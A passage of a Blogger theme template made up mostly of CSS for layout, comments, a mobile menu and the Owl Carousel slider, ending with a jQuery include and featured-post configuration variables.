{-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#d5baf9;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#282828;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #763588;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#a768b9;!important;color:#8ab8fb;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#fff; transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button {background: #a860bc; }.contact-form-button-submit {background:#8b39a2;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#c097cb;!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#d5baf9;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#b289e7;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:35px;width:35px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#d5baf9;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#d5baf9;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.article_share_social ul li a:after {color:#FFf;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}
.comments p { padding: 5px; text-align: left; }
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#712985;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:normal;color:#997c9c;border-left:5px solid #712985;margin-left:0;padding:10px 15px}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#712985;color:#888}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#712985;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#712985;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>




/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: #333;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: #333; }

ul.slicknav_nav li ul.sub-menu {
    background: #333;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5DJmclExWTK6k3IwK5I9tsA6qKscbhxESVUZWt0qdH9cikcmxWRdvnRjqBYQm6If2qo4RrParjbvHgJPd_AY6B0XYU792QjQBbnUiCnBT7qmUmO69bduoSPHKauay7RWfjzhbBy1eBRI/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




